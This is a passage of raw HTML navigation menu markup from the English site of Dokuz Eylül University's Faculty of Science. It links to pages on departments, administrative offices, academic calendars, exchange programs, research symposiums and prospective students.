		<li id="menu-item-9705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9705"><a  href="https://fen.deu.edu.tr/tr/gorev-tanim-formlari/">Job Description Forms</a></li>
	</ul>
</li>
	<li id="menu-item-9706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9706 "><a  href="#">About <span style="float:right;">▶</span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-9707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9707"><a  href="https://www.deu.edu.tr/temel-degerlerimiz/">Our Core Values</a></li>
		<li id="menu-item-1429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1429"><a  href="https://fen.deu.edu.tr/en/mission-and-vision/">Mission and Vision</a></li>
		<li id="menu-item-1432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1432"><a  href="https://fen.deu.edu.tr/en/history/">History</a></li>
		<li id="menu-item-9708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9708"><a  href="https://fen.deu.edu.tr/tr/dekanlarimiz/">Deans</a></li>
	</ul>
</li>
	<li id="menu-item-9709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9709 "><a  href="#">Management <span style="float:right;">▶</span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2061"><a  href="https://fen.deu.edu.tr/en/deans-office/">Dean&#8217;s Office</a></li>
		<li id="menu-item-11153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11153"><a  href="https://fen.deu.edu.tr/en/deans-advisors/">Dean&#8217;s Advisors</a></li>
		<li id="menu-item-9710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9710"><a  href="https://fen.deu.edu.tr/tr/yonetim-kurulu/">Management Board</a></li>
		<li id="menu-item-9711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9711"><a  href="https://fen.deu.edu.tr/tr/fakulte-kurulu/">Faculty Board</a></li>
		<li id="menu-item-8540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8540"><a  href="https://fen.deu.edu.tr/en/deans-address/">Dean&#8217;s Address</a></li>
	</ul>
</li>
	<li id="menu-item-8555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8555"><a  href="https://fen.deu.edu.tr/en/strategic-goals-and-objectives/">Strategic Goals and Objectives</a></li>
	<li id="menu-item-9712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9712 "><a  href="#">Organization Chart <span style="float:right;">▶</span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-9713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9713"><a  href="https://www.deu.edu.tr/file/2024/02/DEU_organizasyon_semasi-16_Subat-2024.pdf">DEU Official Organization Chart</a></li>
		<li id="menu-item-9714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9714"><a  href="https://strateji.deu.edu.tr/pdf/Organizasyon-Semalari.pdf">Unit Organization Chart</a></li>
	</ul>
</li>
	<li id="menu-item-9715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9715 "><a  href="#">Unit Activity Reports <span style="float:right;">▶</span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-9716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9716"><a  href="https://fen.deu.edu.tr/wp-content/uploads/2025/02/2024-FAKULTE-BIRIM-FAALIYETLERI-RAPORU.pdf">2024</a></li>
		<li id="menu-item-9717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9717"><a  href="https://fen.deu.edu.tr/wp-content/uploads/2025/02/2023_Fakulte_Birim_Faaliyet_Raporu.pdf">2023</a></li>
	</ul>
</li>
	<li id="menu-item-9718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9718"><a  href="https://fen.deu.edu.tr/en/comissions/">Comissions</a></li>
	<li id="menu-item-9719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9719"><a  href="https://fen.deu.edu.tr/tr/emekli-personelimiz/">Retired Staff</a></li>
	<li id="menu-item-3533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3533"><a  href="https://fen.deu.edu.tr/en/yok-virtual-fair-presentation/">YOK Virtual Fair Presentation</a></li>
	<li id="menu-item-9684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9684"><a  href="https://fen.deu.edu.tr/wp-content/uploads/2020/07/Fen-Fakultesi-Kurum-Risk-Haritasi.pdf">Institutional Risk Map</a></li>
	<li id="menu-item-9683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9683"><a  href="https://fen.deu.edu.tr/tr/tercihim-deu-fen-fak/">My Preference: DEU Faculty of Science</a></li>
	<li id="menu-item-9682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9682"><a  href="https://fen.deu.edu.tr/tr/logolarimiz/">Our Logos</a></li>
</ul>
</li>
<li id="menu-item-1435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1435 "><a  href="#">Departments <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-9685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9685"><a  href="https://fen.deu.edu.tr/tr/bolum-yonetimleri/">Department Managements</a></li>
	<li id="menu-item-1440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1440"><a  target="_blank" href="http://biyoloji.deu.edu.tr/en/">Biology</a></li>
	<li id="menu-item-1444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1444"><a  target="_blank" href="https://kimya.deu.edu.tr/en/">Chemistry</a></li>
	<li id="menu-item-1439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1439"><a  target="_blank" href="https://csc.deu.edu.tr/en/">Computer Science</a></li>
	<li id="menu-item-1445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1445"><a  target="_blank" href="https://math.deu.edu.tr/home/">Mathematics</a></li>
	<li id="menu-item-1441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1441"><a  target="_blank" href="https://fizik.deu.edu.tr/en/">Physics</a></li>
	<li id="menu-item-1442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1442"><a  target="_blank" href="http://istatistik.deu.edu.tr/index.php/en/homepage/">Statistics</a></li>
	<li id="menu-item-9769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9769"><a  href="#"><font color="grey">Math-Comp. Science</font></a></li>
	<li id="menu-item-7969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7969 "><a  href="#">Information About Our Departments <span style="float:right;">▶</span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-7970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7970"><a  href="https://fen.deu.edu.tr/en/info_eng/">English</a></li>
		<li id="menu-item-7971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7971"><a  href="https://fen.deu.edu.tr/en/info_ger/">German</a></li>
		<li id="menu-item-7972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7972"><a  href="https://fen.deu.edu.tr/en/info_fr/">French</a></li>
		<li id="menu-item-7973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7973"><a  href="https://fen.deu.edu.tr/en/info_rus">Russian</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8509 "><a  href="#">Administrative <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-9686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9686"><a  href="http://fen.deu.edu.tr/tr/ozel-kalem/">Private Secretariat</a></li>
	<li id="menu-item-9687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9687"><a  href="http://fen.deu.edu.tr/tr/ogrenci-isleri/">Student Affairs</a></li>
	<li id="menu-item-9688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9688"><a  href="http://fen.deu.edu.tr/tr/personel-kurul-isleri/">Personnel Affairs</a></li>
	<li id="menu-item-9689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9689"><a  href="http://fen.deu.edu.tr/tr/bolum-sekreterleri/">Department Secretaries</a></li>
	<li id="menu-item-9690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9690"><a  href="http://fen.deu.edu.tr/tr/evrak-kayit/">Document Registration</a></li>
	<li id="menu-item-9691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9691"><a  href="http://fen.deu.edu.tr/tr/muhasebe/">Accounting</a></li>
	<li id="menu-item-9692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9692"><a  href="http://fen.deu.edu.tr/tr/idari-mali-isler/">Administrative Financial Affairs</a></li>
	<li id="menu-item-9693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9693"><a  href="https://fen.deu.edu.tr/tr/yazi-isleri/">Correspondence and Committee Affairs</a></li>
	<li id="menu-item-9694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9694"><a  href="http://fen.deu.edu.tr/tr/bilgi-islem/">Information Processing / IT Services</a></li>
	<li id="menu-item-9695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9695"><a  href="http://fen.deu.edu.tr/tr/teknik-hizmetler/">Technical Services</a></li>
	<li id="menu-item-9696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9696"><a  href="http://fen.deu.edu.tr/tr/yardimci-hizmetler/">Auxiliary Services / Support Services</a></li>
	<li id="menu-item-9697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9697"><a  href="https://fen.deu.edu.tr/tr/belge-ve-formlar/">Forms and Regulations</a></li>
</ul>
</li>
<li id="menu-item-1449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1449 "><a  href="#">Education <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-9742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9742 "><a  href="#">Pedagogical Formation <span style="float:right;">▶</span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-9743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9743"><a  href="https://fen.deu.edu.tr/tr/formasyon-24-25-ders-icerikleri/">Course Contents</a></li>
		<li id="menu-item-9744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9744"><a  href="https://fen.deu.edu.tr/tr/frm-0009-ogretmenlik-uygulamasi-okul-cizelgeleri/">FRM 0009 Teaching Practice School Timetables 2025</a></li>
	</ul>
</li>
	<li id="menu-item-2065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2065 "><a  href="#">Academic Calendar <span style="float:right;">▶</span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-10527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10527"><a  href="https://ogrenci.deu.edu.tr/wp-content/uploads/2025/06/2025-2026-Akademik-Takvim.pdf">2025-2026</a></li>
		<li id="menu-item-9415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9415"><a  href="https://fen.deu.edu.tr/tr/2024-2025-faculty-of-science-academic-calendar/">2024/2025 Faculty of Science</a></li>
		<li id="menu-item-9745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9745"><a  href="https://ogrenci.deu.edu.tr/wp-content/uploads/2024/08/AKADEMIK-TAKVIM-2024-2025.pdf">2024-2025</a></li>
		<li id="menu-item-9746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9746"><a  href="https://fen.deu.edu.tr/duyurular/2023-2024-egitim-ogretim-yili-akademik-takvimi/">2023-2024</a></li>
		<li id="menu-item-9747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9747"><a  href="https://fen.deu.edu.tr/tr/akademik-takvim-2022-2023/">2022-2023</a></li>
		<li id="menu-item-9748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9748"><a  href="https://fen.deu.edu.tr/tr/akademik-takvim-2021-2022/">2021-2022</a></li>
		<li id="menu-item-9749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9749"><a  href="https://fen.deu.edu.tr/tr/akademik-takvim-2020-2021/">2020-2021</a></li>
	</ul>
</li>
	<li id="menu-item-9750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9750 "><a  href="#">Course Schedules <span style="float:right;">▶</span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-9751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9751"><a  href="https://fen.deu.edu.tr/duyurular/2024-2025-bahar-donemi-ders-programlari/">2024-2025 Spring</a></li>
		<li id="menu-item-9752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9752"><a  href="https://fen.deu.edu.tr/duyurular/2024-2025-guz-donemi-ders-programlari/">2024-2025 Fall</a></li>
	</ul>
</li>
	<li id="menu-item-9753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9753 "><a  href="#">Exam Schedules <span style="float:right;">▶</span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-9754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9754"><a  href="https://fen.deu.edu.tr/duyurular/2024-2025-guz-final-ve-butunleme-programi/">2024-2025 Fall Finals and Resits</a></li>
		<li id="menu-item-9755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9755"><a  href="https://fen.deu.edu.tr/duyurular/2024-2025-guz-arasinav-takvimi/">2024-2025 Fall Midterms</a></li>
	</ul>
</li>
	<li id="menu-item-8537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8537"><a  href="https://fen.deu.edu.tr/en/azerbaijan-ganja-state-university-joint-diploma-programs/">Azerbaijan Ganja State University Joint Diploma Programs</a></li>
	<li id="menu-item-9756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9756 "><a  href="#">Online Education <span style="float:right;">▶</span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-9757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9757"><a  href="https://fen.deu.edu.tr/tr/uzaktan-ogretim-ogrenciler/">For Students</a></li>
		<li id="menu-item-9758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9758"><a  href="https://fen.deu.edu.tr/tr/uzaktan-ogretim-egiticiler/">For Academicians</a></li>
	</ul>
</li>
	<li id="menu-item-1450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1450 "><a  href="#">Exchange Programs <span style="float:right;">▶</span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-10030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10030"><a  href="https://international.deu.edu.tr/en/home/">DEU International Academic Relations Office</a></li>
		<li id="menu-item-9759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9759"><a  href="https://fen.deu.edu.tr/en/international-academic-relations-commission/">Faculty International Academic Relations Comission</a></li>
		<li id="menu-item-6479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6479"><a  href="https://fen.deu.edu.tr/en/erasmus/">Erasmus+</a></li>
		<li id="menu-item-9760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9760"><a  href="https://fen.deu.edu.tr/tr/erasmuspluskoordinatorleri/">Erasmus + Coordinators</a></li>
		<li id="menu-item-1452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1452"><a  href="https://farabi.yok.gov.tr/">Farabi</a></li>
		<li id="menu-item-9761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9761"><a  href="https://international.deu.edu.tr/mevlana/">Mevlana</a></li>
	</ul>
</li>
	<li id="menu-item-9762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9762"><a  href="https://fen.deu.edu.tr/tr/ogretim-planlari/">Teaching Plans</a></li>
	<li id="menu-item-9763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9763"><a  href="https://debis.deu.edu.tr/ders-katalog/">DEU Course Contents Homepage</a></li>
	<li id="menu-item-9766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9766 "><a  href="#">Double Major/Minor <span style="float:right;">▶</span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-9767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9767"><a  href="https://fen.deu.edu.tr/tr/cift-anadal-programi/">Double Major</a></li>
		<li id="menu-item-9768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9768"><a  href="https://fen.deu.edu.tr/tr/yandal-programi/">Minor</a></li>
	</ul>
</li>
	<li id="menu-item-8551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8551"><a  href="https://fen.deu.edu.tr/en/internship/">Internship</a></li>
	<li id="menu-item-9764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9764"><a  href="https://fen.deu.edu.tr/wp-content/uploads/2021/10/evrimici-tanitim-sunumu2122-1.pdf">Online Introducing Presentation</a></li>
</ul>
</li>
<li id="menu-item-2346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2346 "><a  href="#">Research <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-9451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9451"><a  href="https://fen.deu.edu.tr/tr/sjnds/">Smyrna Journal of Natural and Data Sciences</a></li>
	<li id="menu-item-9727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9727 "><a  href="#">Projects,Reports,Abstracts <span style="float:right;">▶</span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-9728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9728"><a  href="https://fen.deu.edu.tr/wp-content/uploads/2024/07/121sf-.pdf">National Basic Sciences Youth Symposium and Science Art Festival 2024 Abstract Booklet</a></li>
	</ul>
</li>
	<li id="menu-item-8637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8637 "><a  href="#">Scientific Works <span style="float:right;">▶</span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-9430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9430"><a  href="https://avesis.deu.edu.tr/arama?size=100&#038;Bulunan%20Kay%C4%B1t%20T%C3%BCrleri%5B0%5D=Yay%C4%B1nlar&#038;Fak%C3%BClte%5B0%5D=Fen%20Fak%C3%BCltesi">Scientific Publications</a></li>
		<li id="menu-item-9729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9729 "><a  href="#">Books <span style="float:right;">▶</span></a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-9730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9730"><a  href="https://fen.deu.edu.tr/tr/herkes-icin-bilim-kitabi/">Science Book for Everyone</a></li>
			<li id="menu-item-9731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9731"><a  href="https://fen.deu.edu.tr/tr/cumhuriyetin-100-yilinda-temel-bilimler/">Fundamental Sciences in the 100th Anniversary of the Republic</a></li>
		</ul>
</li>
		<li id="menu-item-9732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9732"><a  href="https://fen.deu.edu.tr/wp-content/uploads/2024/07/Tu__bitak-2209-A-Kitapc__ik-Tu__rkc__e-Birles__ik.pdf">Tubitak 2209 Projects</a></li>
		<li id="menu-item-9733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9733"><a  href="https://fen.deu.edu.tr/wp-content/uploads/2023/08/22-23-bolum-ozetleri.pdf">Graduation Project Presentations 2023</a></li>
	</ul>
</li>
	<li id="menu-item-9425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9425 "><a  href="#">Scientific Symposiums <span style="float:right;">▶</span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-9734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9734"><a  href="https://fen.deu.edu.tr/tr/temel-bilimler-ve-sanat-senligi-2025/">2nd National Basic Sciences Youth Symposium and Science Art Festival 2025</a></li>
		<li id="menu-item-9735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9735"><a  href="https://fen.deu.edu.tr/tr/ulusal-genclik-sempozyumu-2024/">National Basic Sciences Youth Symposium and Science Art Festival 2024</a></li>
		<li id="menu-item-9736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9736"><a  href="https://fen.deu.edu.tr/tr/yuzuncuyildatemelbilimler/">Fundamental Sciences Symposium and Science Festival on the 100th Anniversary of the Republic</a></li>
		<li id="menu-item-7663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7663"><a  href="https://fen.deu.edu.tr/tr/first-international-biology-and-chemistry-symposium-between-dokuz-eylul-university-and-ganja-state-university/">First International Biology and Chemistry Symposium Between Dokuz Eylül University and Ganja State University</a></li>
		<li id="menu-item-7210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7210"><a  href="https://fen.deu.edu.tr/en/first-bilateral-workshop-on-science-between-deu-and-anas-eng/">First Bilateral Workshop on Science between DEU and ANAS</a></li>
		<li id="menu-item-7130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7130"><a  href="https://fen.deu.edu.tr/en/second-bilateral-workshop-on-science-between-deu-and-anas-eng/">Second Bilateral Workshop on Science between DEU and ANAS</a></li>
		<li id="menu-item-9426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9426"><a  href="https://fen.deu.edu.tr/tr/deu-anas-2024/">Third Bilateral Workshop on Science between DEU and ANAS</a></li>
	</ul>
</li>
	<li id="menu-item-9429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9429 "><a  href="#">Faculty Informs <span style="float:right;">▶</span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-9737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9737"><a  href="https://fen.deu.edu.tr/tr/ogrenciler-bilgilendiriyor-serisi/">Students Inform Series</a></li>
		<li id="menu-item-4560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4560"><a  href="https://fen.deu.edu.tr/en/fac-sci-informs-1/">Faculty of Science Informs – 1</a></li>
		<li id="menu-item-4559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4559"><a  href="https://fen.deu.edu.tr/en/fac-sci-informs-2/">Faculty of Science Informs – 2</a></li>
	</ul>
</li>
	<li id="menu-item-9533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9533 "><a  href="#">Faculty Seminars and Talks<span style="float:right;">▶</span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-9738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9738 "><a  href="#">Faculty Seminars <span style="float:right;">▶</span></a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-9540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9540"><a  href="https://fen.deu.edu.tr/tr/faculty-seminars-2025/">2025</a></li>
			<li id="menu-item-9539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9539"><a  href="https://fen.deu.edu.tr/tr/faculty-seminars-2024/">2024</a></li>
			<li id="menu-item-9538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9538"><a  href="https://fen.deu.edu.tr/tr/faculty-seminars-2023/">2023</a></li>
			<li id="menu-item-9537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9537"><a  href="https://fen.deu.edu.tr/tr/faculty-seminars-2022/">2022</a></li>
			<li id="menu-item-9536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9536"><a  href="https://fen.deu.edu.tr/tr/faculty-seminars-2021/">2021</a></li>
			<li id="menu-item-9535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9535"><a  href="https://fen.deu.edu.tr/tr/faculty-seminars-2020/">2020</a></li>
			<li id="menu-item-9534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9534"><a  href="https://fen.deu.edu.tr/tr/faculty-seminars-2019/">2019</a></li>
		</ul>
</li>
		<li id="menu-item-6615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a  href="https://fen.deu.edu.tr/en/faculty-talks/">Faculty Talks</a></li>
	</ul>
</li>
	<li id="menu-item-3261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3261"><a  href="https://fen.deu.edu.tr/en/deu-informs-10/">DEU Informs</a></li>
	<li id="menu-item-9740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9740"><a  href="https://fen.deu.edu.tr/tr/uluslararasi-isbirlikleri/">International Collaborations</a></li>
	<li id="menu-item-6469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6469"><a  href="https://fen.deu.edu.tr/en/100th-anniversary-of-the-liberation-of-izmir/">100th Anniversary of the Liberation of Izmir</a></li>
</ul>
</li>
<li id="menu-item-1459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1459 "><a  href="#">Bookmarks <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8543 "><a  href="#">Frequently Asked Questions <span style="float:right;">▶</span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-8545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8545"><a  href="https://fen.deu.edu.tr/en/frequently-asked-questions-about-the-faculty/">About Faculty</a></li>
		<li id="menu-item-8544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8544"><a  href="https://fen.deu.edu.tr/en/frequently-asked-questions-about-registrations/">About Registrations</a></li>
	</ul>
</li>
	<li id="menu-item-9721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9721"><a  href="https://www.yetenekkapisi.org">Talent Door</a></li>
	<li id="menu-item-9722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9722"><a  href="https://fen.deu.edu.tr/tr/meksis2/">Meksis Codes</a></li>
	<li id="menu-item-9723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9723"><a  href="http://sks.deu.edu.tr/tr/yemek-menusu/">Dining Hall</a></li>
	<li id="menu-item-9724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9724"><a  href="https://pos.deu.edu.tr/">Virtual POS</a></li>
	<li id="menu-item-9725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9725"><a  href="http://debis.deu.edu.tr/DEUWeb//hdp.php">Weekly Class Schedule</a></li>
	<li id="menu-item-1460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1460"><a  href="http://www.kutuphane.deu.edu.tr/en/home-page/">Library</a></li>
	<li id="menu-item-9726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9726"><a  href="http://tercihrehberi.deu.edu.tr/wp-content/uploads/2020/06/fen.pdf">Preference Guide</a></li>
	<li id="menu-item-1461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1461 "><a  href="#">Transportation <span style="float:right;">▶</span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-1462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a  href="http://www.eshot.gov.tr/en/UlasimSaatleri/288">Bus Lines</a></li>
		<li id="menu-item-1463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1463"><a  href="https://www.izban.com.tr/Sayfalar/SeferSaatleri.aspx?MenuId=22">Suburbs</a></li>
		<li id="menu-item-1464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1464"><a  href="https://www.izmirmetro.com.tr/SeferPlani/35">Subway</a></li>
		<li id="menu-item-1465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1465"><a  href="http://www.tramizmir.com/tr/sefer/38/55?AspxAutoDetectCookieSupport=1">Tram</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8510" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-8510 "><a  href="#">Prospective <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-10538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10538"><a  href="https://sanaltur.deu.edu.tr/fen_fakultesi/index.html">Faculty Virtual Tour</a></li>
	<li id="menu-item-9741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9741"><a  href="https://kariyer.deu.edu.tr/tr/worldwide-deu-alumni-broschure/">Worldwide DEU Alumni</a></li>
	<li id="menu-item-8514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8514"><a  href="https://fen.deu.edu.tr/tr/bolum-tanitim-videolari/">Department Introducing Videos</a></li>
	<li id="menu-item-8513" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-8513 active"><a  href="https://fen.deu.edu.tr/en/prospective-student-department-of-computer-science/">Computer Science Dept.</a></li>
	<li id="menu-item-8532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8532"><a  href="https://fen.deu.edu.tr/en/prospective-students-biology/">Biology Dept.</a></li>
	<li id="menu-item-8533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8533"><a  href="https://fen.deu.edu.tr/en/prospective-students-physics/">Physics Dept.</a></li>
	<li id="menu-item-8534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8534"><a  href="https://fen.deu.edu.tr/en/prospective-students-statistics/">Statistics Dept.</a></li>
	<li id="menu-item-8535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8535"><a  href="https://fen.deu.edu.tr/en/prospective-student-chemistry/">Chemistry Dept.</a></li>
